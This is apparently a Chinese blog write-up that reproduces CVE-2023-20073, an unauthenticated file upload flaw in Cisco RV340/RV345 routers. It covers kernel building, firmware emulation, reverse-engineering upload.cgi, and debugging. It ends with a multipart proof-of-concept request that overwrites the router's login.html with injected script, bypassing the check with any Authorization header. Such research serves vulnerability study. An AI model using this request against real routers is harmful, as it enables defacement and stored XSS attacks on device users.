智能设备-从编译内核开始复现思科产品任意文件上传漏洞(CVE-2023-20073)
推荐 原创【智能设备-从编译内核开始复现思科产品任意文件上传漏洞(CVE-2023-20073)】此文章归类为:智能设备。
漏洞编号: CVE-2023-20073
CVSS3 评分: 9.8
标签: #漏洞复现
关键字: 未授权文件上传
引用链接:
⚠️ 影响设备:
Cisco rv340w_firmware
Cisco rv340_firmware
Cisco rv345p_firmware
1. 准备工作
1.1 下载所需文件
补充:笔者的操作系统环境
Windows11+WSL2
┌──(root㉿W1sh)-[~]└─# lsb_release -aNo LSB modules are available.DistributorID: KaliDescription: Kali GNU/Linux RollingRelease:2024.1Codename: kali-rolling┌──(root㉿W1sh)-[~]└─# uname -aLinux W1sh5.15.146.1-microsoft-standard-WSL2#1 SMP Thu Jan 11 04:09:03 UTC 2024 x86_64 GNU/Linux
1.2 编译Linux内核
1.2.1 安装交叉编译工具
如果您的apt工具可以下载到低版本的gcc↓
1 2 | apt install gcc-arm-linux-gnueabi #armelapt install gcc-arm-linux-gnueabihf #armhf |
本篇我们需要用到的架构是armhf,所以需要安装gcc-arm-linux-gnueabihf
由于笔者的内核版本较高,最低只能下载到
gcc-11,所以需要手动下载编译工具交叉编译工具具体的
GCC版本请根据您要编译的Linux内核进行区分(检查文件linux-x.x.x/include/linux/compiler-gccX.h)
1.2.2 下载Linux源码
本篇使用的Linux内核版本是3.2.1,如有需要请自行下载其它版本
1.2.3 编译Linux内核
准备配置文件
内核源码中针对不同架构和开发板型号已经提供了不同的模板配置文件(arch/${arch}/configs),我们可选择一项先生成一份.config,这里我们选择的处理器型号是vexpress
1 | make CROSS_COMPILE=arm-linux-gnueabihf- ARCH=arm vexpress_defconfig |
修改配置文件
针对本篇的固件模拟,编译内核前我们需要对配置文件进行一些修改
- 避免文件系统只读:
CONFIG_LBDAF=y - 确保web服务正常启动:
CONFIG_IPV6=y
设置内核启动参数(内核版本小于4请指定!)
由于v3.2.1的内核不支持通过启用配置项CONFIG_ATAGS来从命令行中获取内核启动参数,所以我们需要在配置文件中通过字段CONFIG_CMDLINE来提前设置(使用qemu -append参数无效)
这是笔者的参数设置
1 2 3 | CONFIG_CMDLINE="root=/dev/mmcblk0p2 rw console=ttyAMA0 mem=128M"CONFIG_IPV6=yCONFIG_LBDAF=y |
关于mem=128M(内核版本小于4)
如果不指定此项在启动服务时系统会因为内存溢出而崩溃
编译
1 | make CROSS_COMPILE=arm-linux-gnueabi- ARCH=arm |
关于编译时的报错
提前声明,下述解决办法并不一定能100%让您的内核被成功编译并且启动,如遇报错,请第一时间检查您的GCC版本与内核版本是否匹配
libz.so.1: cannot open shared object file
1 2 3 | apt-get install zlib1gapt-get install zlib1g:i386apt-get install libc6-i386 lib32stdc++6 lib32gcc1 lib32ncurses5 |
arch/arm/kernel/return_address.c:66:7: error: redefinition of ‘return_address’
1 2 3 | @arch/arm/include/asm/ftrace.- extern inline void *return_address(unsigned int level)+ static inline void *return_address(unsigned int level) |
1 2 3 4 5 | @arch/arm/kernel/return_address.c- void *return_address(unsigned int level)- {- return NULL;- } |
Can’t use ‘defined(@array)’ (Maybe you should just omit the defined()?)
1 2 3 | @kernel/timeconst.pl- if(!defined(@val))+ if(!@val) |
1.2.4 启动虚拟机
编译完成后我们得到了内核文件(arch/${arch}/boot/zImage),另外我们还需要设备树文件,Linux源码中提供了部分这样的文件(arch/${arch}/boot/dts),若未找到可自行下载
准备文件系统
这里我们使用从固件中解包得到的文件系统,首先创建一个磁盘镜像
1 | qemu-img create -f raw disk.img 512M |
然后将其格式化,这里注意您的内核版本支持的文件系统格式,笔者使用的是3.2.1版本内核且编译时没有开启ext4文件系统支持,所以使用ext3
1 | mkfs -t ext3 ./disk.img |
创建一个临时文件夹作为挂载点,并将解包得到的文件系统复制进其中
1 2 3 4 | mkdir tmpfs sudo mount -o loop ./disk.img tmpfs/ sudo cp -r rootfs/* tmpfs/sudo umount tmpfs |
启动
1 2 3 4 5 6 7 8 9 | sudo qemu-system-arm \ -M "vexpress-a9" \ #指定开发板型号 -kernel "/kernel/linux/3.1.2/arch/armhf/zImage" \ #指定内核文件 -dtb "/kernel/dtb/vexpress-v2p-ca9.dtb" \ #指定设备树文件 -sd "./disk.img" \ #指定根文件系统 -net nic \ -net tap,ifname=tap0,script=no,downscript=no \ #在主机上添加一个网络接口tap0 -nographic \ #无界面启动 -smp 4 #指定cpu核心数量(根据具体的开发板型号支持数量定,太低会很卡 |
网络配置
主机
1 | ifconfig tap0 192.168.11.1/24 up |
虚拟机
1 2 | ifconfig lo 127.0.0.1 upifconfig eth0 192.168.11.2 up |
远程连接
Telnet
SSH
本篇的固件文件系统默认启动了telnet以供外部进行访问,若需要从内向外的ssh连接操作则可能遇见以下问题
SSH错误
exited: No matching algo kex
解决(主机):
1 | echo "KexAlgorithms diffie-hellman-group1-sha1" >> /etc/ssh/sshd_config |
重启ssh服务
exited: No matching algo hostkey
解决(主机):
1 | echo "HostKeyAlgorithms +ssh-rsa" >> /etc/ssh/sshd_config |
重启ssh服务
1.3 启动固件服务
1.3.1 init.d/boot
1.3.2 generate_default_cert

1.3.3 init.d/confd

注意看到最后一行PnP Agent is starting!,它启动了另一个服务,前提是您的操作系统支持IPv6,否则最后会启动失败,这就是为什么在内核编译的时候我强调了要开启IPv6的配置选项
1.3.4 init.d/nginx
nginx最后会根据几个配置文件来启动uwsgi来负责监听几个端口以处理数据
1.3.5 访问路由页面
访问成功
2. 漏洞分析
已知是未授权的文件上传漏洞
2.1 nginx配置文件
init.d/nginx
1 2 3 4 5 6 7 8 9 10 11 12 | NGINX_BIN=/usr/sbin/nginxUPLOAD=/var/uploadNOTIFYD=/usr/bin/notifydUWSGI=/usr/bin/uwsgi-launcher#...start(){ #... $NGINX_BIN $NOTIFYD -i 127.0.0.1 & $UWSGI start} |
这里最后启动了uwsgi-launcher
1 2 3 4 5 | start() { uwsgi -m --ini /etc/uwsgi/jsonrpc.ini & uwsgi -m --ini /etc/uwsgi/blockpage.ini & uwsgi -m --ini /etc/uwsgi/upload.ini &} |
upload.ini
1 2 3 4 5 6 7 8 9 10 11 12 13 | [uwsgi]plugins = cgiworkers = 1master = 1uid = www-datagid = www-datasocket=127.0.0.1:9003buffer-size=4096cgi = /www/cgi-bin/upload.cgicgi-allowed-ext = .cgicgi-allowed-ext = .plcgi-timeout = 300ignore-sigpipe = true |
web.upload.conf (http)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 | location /form-file-upload { include uwsgi_params; proxy_buffering off; uwsgi_modifier1 9; uwsgi_pass 127.0.0.1:9003; uwsgi_read_timeout 3600; uwsgi_send_timeout 3600;}location /upload { set $deny 0; if (-f /tmp/websession/token/$cookie_sessionid) { set $deny "${deny}1"; } if ($cookie_sessionid ~* "^[a-f0-9]{64}") { set $deny "${deny}2"; } if ($deny != "012") { return 403; } upload_pass /form-file-upload; upload_store /tmp/upload; upload_store_access user:rw group:rw all:rw; upload_set_form_field $upload_field_name.name "$upload_file_name"; upload_set_form_field $upload_field_name.content_type "$upload_content_type"; upload_set_form_field $upload_field_name.path "$upload_tmp_path"; upload_aggregate_form_field "$upload_field_name.md5" "$upload_file_md5"; upload_aggregate_form_field "$upload_field_name.size" "$upload_file_size"; upload_pass_form_field "^.*$"; upload_cleanup 400 404 499 500-505; upload_resumable on;} |
请求路径/upload会查找token文件进行授权验证,失败返回403,成功则保存临时文件并转发给form-file-upload处理
rest.url.conf (https)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 | location /api/operations/ciscosb-file:form-file-upload { set $deny 1; if ($http_authorization != "") { set $deny "0"; } if ($deny = "1") { return 403; } upload_pass /form-file-upload; upload_store /tmp/upload; upload_store_access user:rw group:rw all:rw; upload_set_form_field $upload_field_name.name "$upload_file_name"; upload_set_form_field $upload_field_name.content_type "$upload_content_type"; upload_set_form_field $upload_field_name.path "$upload_tmp_path"; upload_aggregate_form_field "$upload_field_name.md5" "$upload_file_md5"; upload_aggregate_form_field "$upload_field_name.size" "$upload_file_size"; upload_pass_form_field "^.*$"; upload_cleanup 400 404 499 500-505; upload_resumable on;} |
请求路径/api/operations/ciscosb-file:form-file-upload仅通过请求头字段Authorization存在与否判断是否转发给form-file-upload处理,此处nginx的授权验证可轻松绕过
2.2 upload.cgi
这里直接贴我在IDA里分析过的伪代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 | int __fastcall main(int a1, char **a2, char **a3){ // Get request header content content_length = getenv("CONTENT_LENGTH"); content_type = getenv("CONTENT_TYPE"); request_uri = getenv("REQUEST_URI"); cookie = getenv("HTTP_COOKIE"); memset(sessionID, 0, 0x400u); boundaryStrBuf = StrBufCreate(); fileStrBuf = StrBufCreate(); // 从请求中读取数据 if ( content_length ) content_length = (const char *)atoi(content_length); contentBuffer = malloc((size_t)(content_length + 1)); contentBuffer[fread(contentBuffer, 1u, (size_t)content_length, (FILE *)_bss_start)] = 0; // 切分得到boundary字符串 if ( content_type && strstr(content_type, "boundary=")) { StrBufSetStr(boundaryStr, "--"); boundaryIndex = strstr(content_type, "boundary"); StrBufAppendStr(boundaryStr, boundaryIndex + 9); } // 处理multipart data数据 contentSize = memset(multipartContentArray, 0, sizeof(multipartContentArray)); multipartContentArray[1] = (int)getNameValue; multipartContentArray[2] = (int)writeInputLog; contentJsonObject = json_object_new_object(contentSize); boundary = StrBufToStr(boundaryStr) multipartObject = multipart_parser_init(boundary, (int)multipartContentArray);//Init an multipart object contentBufferStringLength = strlen(contentBuffer); multipart_parser_execute(multiPartHeap, contentBuffer, contentBufferStringLength); multipart_parser_free(multiPartHeap); jsonutil_get_string(contentJsonObject, &jsonFilePath, "\"file.path\"", -1); jsonutil_get_string(contentJsonObject, &jsonFileName, "\"filename\"", -1); jsonutil_get_string(contentJsonObject, &f1leType, "\"pathparam\"", -1); jsonutil_get_string(contentJsonObject, &jsonFileParam, "\"fileparam\"", -1); jsonutil_get_string(contentJsonObject, &jsonDestination, "\"destination\"", -1); jsonutil_get_string(contentJsonObject, &jsonOption, "\"option\"", -1); jsonutil_get_string(contentJsonObject, &jsonCertName, "\"cert_name\"", -1); jsonutil_get_string(contentJsonObject, &jsonCertType, "\"cert_type\"", -1); jsonutil_get_string(contentJsonObject, &jsonPassword, "\"password\"", -1); // 处理multipart data数据 if ( cookie ) get_strtok_value(cookie, "sessionid=", ";", sessionID); if ( !jsonFilePath || match_regex("^/tmp/upload/[0-9]{10}$", jsonFilePath) ) { puts("Content-type: text/html\n"); printf("Error Input"); goto END; } if ( jsonFileName ) { if ( strstr(jsonFileName, ".xml") ) { fileType = "Configuration"; } else if ( strstr(jsonFileName, ".img") ){ fileType = "Firmware"; } StrBufSetStr(fileNameBuffer, jsonFileName); } fileName = (const char *)StrBufToStr(fileNameBuffer); result = moveFile(jsonPathPa1am, fileName, jsonFileParam);//根据参数将临时文件移动到不同的目录下进行存放 if(result){ //match error msg... put(errorMsg); goto END; } if ( !strcmp(request_uri, "/api/operations/ciscosb-file:form-file-upload") ) { authorize(sessionID, fileType, fileName, jsonFilePath);//授权验证在这里,https的请求通过请求中的sessionID与本地文件进行验证 } //... END: //... StrBufFree(&boundaryStr); StrBufFree(&fileNameBuffer); json_object_put(contentJsonObject); SYSTEM("rm -f %s/* > /dev/null 2>&1", "/tmp/upload"); return 0;} |
通过上述伪代码可发现,授权验证部分在移动上传文件的后面,意味着不论验证通过与否,文件都将从临时文件中被转移并保存
sub_115EC
本函数负责了处理移动文件的操作,部分伪代码如下所示



1 2 3 4 5 6 7 8 9 | int sub_115EC(const char * pathParam,const char * fileName,const char * fileParam){ //... // if...else if...else if... if ( strcmp(pathParam, "Portal") ) return -1; dir = "/tmp/www/"; sprintf(s, "mv -f %s %s/%s", fileName, dir, fileParam); //...} |
通过此处可知若能控制pathParam=Portal则能将文件保存目录控制在/tmp/www/下,而此处正是访问时路由页面的存放位置
请求数据处理函数
multipart_parser_init
这个函数初始化了一个结构体,该结构体结构示意图如下
最后该结构体被传递到multipart_parser_execute进行进一步处理
multipart_parser_execute
笔者在最初调试cgi的时候尝试通过qemu-user+IDA的来进行调试,所以遇到了一些问题,便分析了这个函数,众嗦粥知 :),cgi读取请求数据是通过stdin进行读取的,所以我尝试通过这种形式来直接模拟请求输入数据

也既直接在终端中输入,但不论如何都没有数据被成功解析,最后发现问题出在这个函数中,该函数通过结构体的boundary作为一个判断,index作为数据光标位置和operateCode记录当前所处位置数据所属(既数据还是头)
而其中判断operateCode的重要决定条件就是换行符\r\n,其它的头部判断则通过:,;等符号进行
这就是为什么上述偷懒方法不生效的原因
2.3 分析结论
上传文件处理程序upload.cgi中将文件保存操作提前至授权检查前,使其只需被调用且参数正确即可将文件保存至不同目录下。其中保存目录部分可控,保存文件名可控,保存目录可控中可利用项有/var/www/目录,可通过覆盖其主路由页面实施存储型XSS攻击
需要控制的字段(参数):
pathparam: 控制存储目录fileparam: 控制保存文件名
2.4 Patch&调试分析
由于上述的偷懒调试法因为解析函数的原因无效(或许有其它的数据输入法,但是我没有探究了)。于是需要对upload.cgi进行patch后调试,因为cgi程序的特性,一次请求一次执行瞬间完成,既无法可控的通过调试器启动也无法在正常情况下当其执行时附加它,所以需要进行patch
通过上文的upload.cgi main函数伪代码可知其通过调用fread对stdin进行读取,所以可以patch它的读取长度参数使其等待
1 2 3 4 5 6 7 | 01 10 A0 E3 MOV R1, #106 20 A0 E1 MOV R2, R6↓↓ ↓↓ ↓↓ ↓↓↓ ↓ ↓↓01 20 86 E2 ADD R2, R6, #100 50 A0 E1 MOV R5, R000 30 93 E5 LDR R3, [R3]76 FF FF EB BL fread |
将原长度R6修改为R6+1即可,现在我们发送测试报文如下
此时BurpSuite进入了等待状态,我们查看虚拟机的后台进程

从主机传入 gdb-server 对其进行附加调试,gdb-multiarch连接后可见其停在了SYS_read调用处等待,我们直接修改PC寄存器让其跳过并恢复正常流程

将断点设置在参数获取的位置并放行




可见参数pathparam成功的控制了,而filename是生成的,这个是临时文件的保存目录,不影响所以无需控制。
3. 漏洞利用
已知需要控制内容如下
pathparam=Portalfileparam=login.html

3.1 发送攻击报文

3.2 查看关键函数调用
3.3 POC
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | -----------------------------215054393430560510652237632940Content-Disposition: form-data; name="pathparam"Portal-----------------------------215054393430560510652237632940Content-Disposition: form-data; name="fileparam"login.html-----------------------------215054393430560510652237632940Content-Disposition: form-data; name="file"; filename="isFileName"Content-Type: text/plain<script>alert("Hi there :)")</script>-----------------------------215054393430560510652237632940-- |
4.写在最后
eh。花了一周多的时间,终于把本篇内容完成并把笔记和文章写完了,最后文章总结下来其实内容不多(当然我也不擅长表达和总结),多少有点删减,只挑了我觉得重要的地方指出来和关键的部分记录下来,这是我做的第四个,hum算第三个吧,因为的第二个DIR823G其实和第一个DIR815本质上没区别,第二个做的是TOTOLINK的命令注入漏洞,那个也没什么很复杂的逻辑,
4.1 关于一些踩的坑
4.1.1 编译内核
启动报错
hum因为我比较倔,最开始其实4.12.12的内核成功编译了并且跑起来了环境(没有IPV6和启动参数)的问题,不过我就是想用3.2.1的:)。但是同样的编译通过,使用3.2.1内核的虚拟机却是各种起不来,我各种参数都调了一边,比如文件系统格式支持等。最开始的报错信息如下
1 2 | No filesystem could mount root, tried: ext3 ext2 ext4 cramfs vfatKernel panic - not syncing: VFS: Unable to mount root fs on unknown-block(179,0) |
